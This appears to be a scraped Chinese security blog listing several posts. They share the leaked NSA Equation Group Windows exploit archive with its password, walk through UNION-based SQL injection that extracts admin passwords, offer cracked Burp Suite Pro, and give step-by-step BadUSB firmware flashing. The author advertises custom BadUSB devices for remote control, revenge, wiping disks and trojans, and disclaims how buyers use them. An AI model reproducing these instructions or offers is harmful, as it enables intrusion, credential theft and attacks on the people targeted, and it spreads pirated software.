

NSA 方程式组织又被泄了一批好东西,主要是windows的exploit 安全工具

Decrypted content of odd.tar.xz.gpg, swift.tar.xz.gpg and windows.tar.xz.gpg

Downloaded from https://yadi.sk/d/NJqzpqo_3GxZA4 Original post from the #ShadowBrokers https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation

- windows: contains Windows exploits, implants and payloads

- swift: contains operational notes from banking attacks

- oddjob: docs related to the ODDJOB backdoor

相关链接: https://yadi.sk/d/NJqzpqo_3GxZA4 解压密码: Reeeeeeeeeeeeeee

这次的文件有三个目录,分别为“Windows”、“Swift” 和 “OddJob”,包含一堆令人震撼的黑客工具(我们挑几个重要的列举如下):

EXPLODINGCAN 是 IIS 6.0 远程漏洞利用工具

ETERNALROMANCE 是 SMB1 的重量级利用,可以攻击开放了 445 端口的 Windows XP, 2003, Vista, 7, Windows 8, 2008, 2008 R2 并提升至系统权限。

除此之外 ERRATICGOPHER 、ETERNALBLUE 、ETERNALSYNERGY 、ETERNALCHAMPION 、EDUCATEDSCHOLAR、 EMERALDTHREAD 等都是 SMB 漏洞利用程序,可以攻击开放了 445 端口的 Windows 机器。

ESTEEMAUDIT 是 RDP 服务的远程漏洞利用工具,可以攻击开放了3389 端口的 Windows 机器。

FUZZBUNCH 是一个类似 MetaSploit 的漏洞利用平台。

ODDJOB 是无法被杀毒软件检测的 Rootkit 利用工具。

ECLIPSEDWING 是 Windows 服务器的远程漏洞利用工具。

ESKIMOROLL 是 Kerberos 的漏洞利用攻击,可以攻击 Windows 2000/2003/2008/2008 R2 的域控制器。

命名为 Windows 文件夹中的黑客工具适用于较早版本的 WindowsNT、windows 2000、XP、windows 7、windows 8等等。

下面的是我克隆的一份.以作备用,话说,国内的反应速度都好慢....关于exploit的威力,自行测试,反正我试了几个,很满意!哈哈.

https://github.com/Mrxn-code/EQGRP_Lost_in_Translation (不懂的就不要来唧唧歪歪的问这问那,懂的人自然知道)



手工注入之联合查询注入实例 渗透测试

首先找到一个URL

然后尾部添加’,测试一下是否有注入点,

然后输入and 1=1,页面正常返回,可能是存在注入点,

然后输入and 1=2,页面报错,可能存在注入点,因为我输入的1=1和1=2可能被执行,因为1=1为真所以页面正确,1=2为假,所以页面报错。



然后,我们在链接后面添加语句 order by,根据页面返回结栗,来判断站点中的字段数目,最后发现order by 11正常显示,到时12就报错了,说明字段数目是为11。



接下来,在链接后面添加语句 union select 1,2,3,4,5,6,7,8,9,10,from admin (表名),进行联合查询,来暴露可查询的字段编号,如图可见,



最后,根据上一步得到的字段编号,添加语句 union select 1,admin,password,4,5,6,7,8,9,10,11 from admin,把页面上暴露的字段编号换成自己想查询的内容,即可在网页相应位置显示。

注:本文纯属在没有任何waf和程序的过滤条件下,为了明白易懂,所做的教程.如果是有过滤和waf需要适当的调整语句,编码等等,利用火狐的hackbar插件很方便的.如下图(更多的hackbar功能请自行Google):



nessus Error (500): Activation failed的解决办法 安全工具

nessus的大名我就不多做介绍了,玩的人自然懂.今天给新机器安装的时候,到注册哪一步,输入发到邮箱的激活码,却提示我,nessus Error (500): Activation failed.

Google了一下,没有,但是在官方的论坛找到了Error (500): Failed to launch scan的解答,然后,怀着姑且试一试的心态,成功了,所以在此小记一下,希望可以帮到需要的人.下面先说激活码的获得步骤,呵,这是老生常谈的,我也还是记一下,就当笔记吧.

直接访问这个网址注册,即可在邮箱收到激活码:http://www.tenable.com/products/nessus-home

PS:全程最好使用代理,VPN,最好是美国的IP,使用国内的IP有可能会收不到激活码或者是注册失败.

PPS:邮箱推荐使用gmail邮箱.

最后就是这篇文章的主题,解决注册码输入提示错误的问题.

打开cmd. 执行一下命令(前提是你是默认安装路径没有改,请酌情注意路径/修改)

cd c:\program files\tenable\nessus

net stop "tenable nessus"

nessuscli update --all

这时候再回到输入激活码的那个页面,刷新一下,再次输入激活码,OK...成功进入自动升级配置界面,慢慢等待吧,第一次时间很长的,嗯,很长,几分钟-_-,全程VPN会快些.毕竟他的更新服务器在国外....当然插件这些可以离线手动更新.

下面贴上Error (500): Failed to launch scan的解决办法:

Try these commands.

Windows:

Open CMD as admin

cd c:\program files\tenable\nessus

net stop "tenable nessus"

nessuscli update --all

nessusd -R

net start "tenable nessus

Linux:

Open a root shell/command prompt window.

cd /opt/nessus/sbin

service nessusd stop

./nessuscli update --all

./nessusd -R

service nessusd start

When you run the nessuscli update --all and gets an error, you need to reset their activation code and run the command 'nessuscli fetch --register <Activation-code-here>' after stopping Nessus

参考链接: https://community.tenable.com/thread/10242



知名渗透测试套件BurpSuite Pro v1.7.12破解版 安全工具

Burp Suite是一款信息安全从业人员必备的集 成型的渗透测试工具,它采用自动测试和半自动测试的方式,包含了 Proxy,Spider,Scanner,Intruder,Repeater,Sequencer,Decoder,Comparer等工具模块。通 过拦截HTTP/HTTPS的web数据包,充当浏览器和相关应用程序的中间人,进行拦截、修改、重放数据包进行测试,是web安全人员的一把必备的瑞士军刀。

功能

- 拦截代理(Proxy),你可以检查和更改浏览器与目标应用程序间的流量;

- 可感知应用程序的网络爬虫(Spider),它能完整的枚举应用程序的内容和功能;

- 高级扫描器,执行后它能自动地发现web应用程序的安全漏洞;

- 入侵测试工具(Intruder),用于执行强大的定制攻击去发现及利用不同寻常的漏洞;

- 重放工具(Repeater),一个靠手动操作来触发单独的HTTP 请求,并分析应用程序响应的工具;

- 会话工具(Sequencer),用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具;

- 解码器,进行手动执行或对应用程序数据者智能解码编码的工具;

- 扩展性强,可以让你加载Burp Suite的扩展,使用你自己的或第三方代码来扩展Burp Suit的功能。

1.7.12更新内容

- SMTP interactions

- SMTP external service interaction

- SMTP header injection

- private Burp Collaborator server

具体更新内容参见:http://releases.portswigger.net/2016/11/1712.html

由于11版本有卡顿情况与未知bug问题,特此更新一个12版本.

下载地址

网盘下载: https://pan.baidu.com/s/1dFj4VoH

本地下载: (解压密码:mrxn,感谢@Larry_Lau 大牛的分享).



使用namp和自定义文件来挖掘/枚举子域名 技术文章

下面将介绍如何使用nmap的dns-brute脚本和自定义子域文件来扫描或者是枚举域的子域。

nmap的dns-brute脚本只包括了127个常见的子域,因此我们可以用自己搜集或者是制作的自定义子域文件来枚举,这些文件包括最常见的1000个,10000个,100000个和1000000个子域。

下面配合namp的命令:

nmap --script dns-brute --script-args dns-brute.domain=amazon.com,dns-brute.threads=6,dns-brute.hostlist=./sub1000.lst

nmap --script dns-brute --script-args dns-brute.domain=amazon.com,dns-brute.threads=6,dns-brute.hostlist=./sub10000.lst

nmap --script dns-brute --script-args dns-brute.domain=amazon.com,dns-brute.threads=6,dns-brute.hostlist=./sub100000.lst

nmap --script dns-brute --script-args dns-brute.domain=amazon.com,dns-brute.threads=6,dns-brute.hostlist=./sub1000000.lst

下载子域名文件:download sub1000.lst sub10000.lst sub100000.lst sub1000000.lst

例如枚举亚马逊的子域名:

子域名文件来源博客:

https://bitquark.co.uk/blog/2016/02/29/the_most_popular_subdomains_on_the_internet

namp的dns-brute官方文档介绍:

https://nmap.org/nsedoc/scripts/dns-brute.html

原文:http://blog.x1622.com/2016/11/subdomain-discovery-with-nmap-and.html

burpsuite v1.7.11更新了,licence到2017年12月 安全工具

众所周知,Burp Suite是响当当的web应用程序渗透测试集成平台。从应用程序攻击表面的最初映射和分析,到寻找和利用安全漏洞等过程,所有工具为支持整体测试程序而无缝地在一起工作。

平台中所有工具共享同一robust框架,以便统一处理HTTP请求、持久性、认证、上游代理、日志记录、报警和可扩展性。Burp Suite允许攻击者结合手工和自动技术去枚举、分析、攻击Web应用程序。

下载地址:链接: https://pan.baidu.com/s/1pKP49aN 密码: 8v23

感谢朋友们的支持,关于BadUsb我在这里说几句 杂七杂八

首先关于教程,肯定是可以成功的,至少我测试的时候是成功的。当然,毕竟每个人测试的环境不一样,有可能结果是不一样的。

另外比较重要的就是大家说的找不到可用控件的芯片的U盘,在这里,我给大家找到这几款,希望大家可以成功玩耍,愉快撩妹:(

USB Name:

Silicon power marvel M60 64GB

Toshiba TransMemory-MX™ Black 16 GB

Patriot Stellar 64 Gb Phison

Silicon Power32G

Patriot 8GB Supersonic Xpress*

Kingston DataTraveler 3.0 T111 8GB

Silicon power marvel M60 64GB

Patriot Stellar 64 Gb Phison

Toshiba TransMemory-MX USB 3.0 16GB

Toshiba TransMemory-MX USB 3.0 8GB

Kingston DataTraveler G4 64 GB

Patriot PSF16GXPUSB Supersonic Xpress 16GB

Silicon Power 32GB Blaze B30 (SP032GBUF3B30V1K)**

Kingston Digital 8GB USB 3.0 DataTraveler (DT100G3/8GB)* - Using PS2251-03

下面是文章原文(一般亚马逊都可以买到,不会的就找万能的某宝代购吧):

Known Supported Devices

Based on user feedback, the following devices are known to work with this code:

- Patriot 8GB Supersonic Xpress (with PS2251-03 (2303) controller)

Based on user feedback, the following devices have been found to have a supported controller:

- Patriot 8GB Supersonic Xpress* ( Almost all now are 2307 on Amazon [bought 9 from all 9 sellers] )

- Kingston DataTraveler 3.0 T111 8GB

- Silicon power marvel M60 64GB

- Patriot Stellar 64 Gb Phison

- Toshiba TransMemory-MX USB 3.0 16GB (May ship with 2307)

- Toshiba TransMemory-MX USB 3.0 8GB (May ship with 2307)

- Kingston DataTraveler G4 64 GB

- Patriot PSF16GXPUSB Supersonic Xpress 16GB

- Silicon Power 32GB Blaze B30 (SP032GBUF3B30V1K)

- Kingston Digital 8GB USB 3.0 DataTraveler (DT100G3/8GB)* - Using PS2251-03 (By the way, the DriveCom.exe does not work for it, you need use Phison MPALL Tools to burn the firmware.)

* Sometimes ships with the PS2251-07 (See below)

Based on user testing, the following devices have a PS2251-03 (2303) controller but are not booting with the necessary firmware version 1.03.53:

Devices known to be incompatible:

- All Phison-based USB 2.0 devices

- Kingston Digital 8GB/64GB USB 3.0 DataTraveler (DT100G3/8GB and /64GB) - Uses PS2251-07

- Kingston Technology 64GB USB 3.1 DataTraveler Micro 3.1 - Uses PS2251-07 (Tested 9pc:https://twitter.com/pascal_gujer/status/714240376865947649)

- Toshiba TransMemory-MX USB 3.0 32GB (single piece tested, 2307)

Note: The authors and contributors to the project make no guarantee that any specific device is supported. This information is provided on a best-effort basis and may be incorrect. The end user is responsible for any damages or loss as a result of apply patches or using custom firmware.

Also note that if you buy a confirmed device, you might not end up with one with the PS2251-03, as manufacturers seem to use different controllers even with same device models.

这几个链接或许可以帮到你:

https://adamcaudill.com/2014/10/02/making-badusb-work-for-you-derbycon/ (视频)

https://github.com/adamcaudill/Psychson/issues/4 (讨论区)

http://null-byte.wonderhowto.com/how-to/make-your-own-bad-usb-0165419/ (详细的制作过程)

https://dmyt.ru/forum/viewtopic.php?f=7&t=383 (俄罗斯大牛的视频加教程)

更多教程 Google 关键词就OK,

https://www.google.com/search?q=Phison+2251-03&oq=Phison+2251-03 (需要小飞机的可以找我,一年不限流量不限设备,随便看视频,教程,搜索,学习用途等等,但禁止滥用,下载大文件!一口价,一年148,看你自己水管大小,反正看1080P不卡)

注:我本来是打算给有需要的朋友定制的,但是最近太忙,身体也不太好,加上有点事情要处理,拖到了现在,真的很抱歉:)|_| 实在是没精力去折腾。

最后,大家要注意保护自己的身体啊!!!身体很重要,身体很重要!!!身体很重要!!!再会。



Badusb初玩步骤记录&疑问探讨 技术文章

一直在各大常逛的网站看到关于Badusb的文章,顿时觉得很神奇,很高端,于是一直想拥有这么一个邪恶的东西,可是因为2303不是很好找,并且git上的编译写入过程一看就头大,所以一直搁浅了,可是并没放弃,扯远了,扯回来。

PS:英文好的同学可以直接去Git看官方教程

PS:发现关于Badusb的详细教程文章国内寥寥无几,大牛们肯定都是在躲着玩..让后来想学的小白怎么办

俄罗斯大神发的帖子,有制作视频,查资料去看吧:https://dmyt.ru/forum/viewtopic.php?f=7&t=383

需要的环境&工具

0.2303芯片的U盘 (废话...)

1.Visual Studio 2012(编译所需工具用,可选安装,我会编译打包好)

2.Java环境 (执行encoder所需)

3..NET framework 4.5(系统自带,没有请到微软官网下载)

4.SDCC http://sdcc.sourceforge.net //安装至C:\Program Files\SDCC目录下

5.Duckencoder(编译攻击代码)

6.Burner File BN03V104M.BIN (2303固件)

7.Psychson (Badusb写入工具 https://github.com/adamcaudill/Psychson/)

8.攻击payload (想要执行的攻击代码)

9.主控芯片查看工具 (可选,查看U盘主控芯片信息)



1.下载&编译攻击代码

https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads

你可以使用HelloWorld测试,也可以用Downer下载exe并运行(第二次刷入比较麻烦,建议第一次就选好想要的payload

java -jar encoder.jar -i payload.txt -o inject.bin //使用Duckencoder目录下的encoder生成payload为bin2.生成固件&将攻击代码写入固件

Psychson-master\firmware\build.bat //生成固件

EmbedPayload.exe C:\Psychson-master\inject.bin C:\Psychson-master\firmware\bin\fw.bin //将攻击代码写入生成的固件

3.将生成的固件写入U盘

DriveCom.exe /drive=G /action=SetBootMode //设置U盘模式

DriveCom.exe /drive=G /action=SendExecutable /burner=BN03V104M.BIN //2302固件

DriveCom.exe /drive=G /action=SendFirmware /burner=C:\Psychson-master\BN03V104M.BIN /firmware=C:\Psychson-master\firmware\bi\fw.bin //写入带有攻击代码的固件到芯片中

文件打包下载链接:链接:http://pan.baidu.com/s/1jIm22bk 密码:mrxn

疑问讨论:(玩过的大牛,都别躲着玩了,快出来科普问题,或说说猥琐的新姿势..)

1.看漏洞原理,貌似是因为此芯片可编程为其他设备,如Usb键盘,打印机什么的,然后执行代码,那么U盘被编程为了其他设备,是否可以将恶意 exe写入进去,并在插入的时候执行自己存储的exe,而不是执行vbs下载(因为要考虑到内网或没网,执行一个内置并潜伏的程序应该能pass此场景)

2.貌似它只是模拟了键盘去执行命令,那么在没有powershell的环境里如何做到隐藏执行?cmd有点显眼,虽然一闪而过

3.如何即让它可以模拟执行命令又能像正常U盘一样存储东西(比较插上U盘结果没出现盘让人感觉有点不对)听说量产工具可以把U盘量产为不同的用途,不知道是否可以用在此处

end:不想再折腾了。。第一次刷入helloworld成功后还小激动了会,然后发现第二次刷入新的payload出现了错误,在大牛的帮助下才成功使用短接方法重新刷入payload(在没有工具的情况下,拆开U盘橡胶外壳,不要问我是不是咬开的,我徒手撕的..)

感谢90某大神的耐心回答,几个小时之前都没听说过U盘还有短接这东西。。(此文也是参考自他)

下一个可能要感谢“一只猿”了,你们猜为什么

enjoying..(ps:去目(nv)标(shen)那丢U盘吧)

原文:http://www.jeary.org/?post=51



利用U盘制作简单BadUSB,插谁谁怀孕,价格便宜,人人都可以拥有 技术文章

首先 来看一下 图(如果刷坏或者想更改Payload,需要短接39和40针,再用官方刷写工具刷新),注意红色箭头标志:

0x00 前言

关于Badusb可以参看这个视屏:http://v.qq.com/boke/page/l/g/w/l01425u2igw.html

不是很新的东西,其他作者已对此做过研究测试,本文仅用来记录操作过程,保存日志,说明细节。

0x01参考资料

https://github.com/adamcaudill/Psychson

https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads

http://zone.wooyun.org/content/20001

0x02环境搭建

1、硬件

U盘 :东芝(TOSHIBA) 速闪系列 U盘 16GB (黑色) USB3.0 主控版本:Phison 2251-03 购买地址: http://item.jd.com/929732.html

2、软件

Windows x64主机

(1)Java Runtime Environment :Java环境,用于支持Duckencoder

(2)SDCC :刷写U盘的环境,用于支持Psychson

(3)Visual Studio 2012 :编译Psychson的开发环境

(4)Psychson :BasUSB写入工具 (https://github.com/adamcaudill/Psychson)

(5)Burner File :BN03V104M.BIN,必要的burner

(6)USB-Rubber-Ducky Payload :编写Payload的参考代码 (https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads)

(7)Duckencoder :用于编译Payload

(8)chipgenius 芯片检测工具 :用于确定U盘型号

0x03操作流程

1、配置Payload

进入DuckEncoder文件夹

执行:

java -jar encoder.jar -i payload.txt -o inject.bin

说明:

encoder.jar:文件夹自带 payload.txt:可参考USB-Rubber-Ducky Payload inject.bin:执行代码后生成的文件

2、生成固件

执行:

Psychson-master\firmware\build.bat

生成fw.bin文件

3、将Payload写入fw.bin文件

执行:

EmbedPayload.exe inject.bin fw.bin

说明:

EmbedPayload.exe:编译EmbedPayload工程得来

inject.bin:操作1生成

fw.bin:操作2生成

4、将生成的固件写入U盘

(1)执行

DriveCom.exe /drive=E /action=SetBootMode

设置U盘模式

(2)执行

DriveCom.exe /drive=E /action=SendExecutable /burner=BN03V104M.BIN

操作burner

(3)执行

DriveCom.exe /drive=E /action=SendFirmware /burner=BN03V104M.BIN /firmware=fw.bin

将fw.bin刷入U盘

0x04 小结

刷入成功后,下次插入U盘会模拟键盘操作,自动执行Payload

0x05 补充

如果刷坏或者想更改Payload,需要短接39和40针,再用官方刷写工具刷新

链接: http://pan.baidu.com/s/1jIm22bk 密码: mrxn

欢迎私聊博主个人定制哦!价格实惠,保你满意,远控女神?试卷?老师的秘密?报复?格盘?改后缀?木马?都可以!哈哈

我只负责制作,怎么用那是你的事儿!你也可以自己按照教程制作,喜欢折腾的慢慢折腾去吧!

Burp Suite新手指南 技术文章

Burp Suite想必大家都用过,但是大家未必知道它的所有功能。因此,本文的主要目的就是尽量深入介绍各种功能。BurpSuite有以下这些功能:

[blue]

截获代理– 让你审查修改浏览器和目标应用间的流量。爬虫 – 抓取内容和功能

Web应用扫描器* –自动化检测多种类型的漏洞

Intruder – 提供强大的定制化攻击发掘漏洞

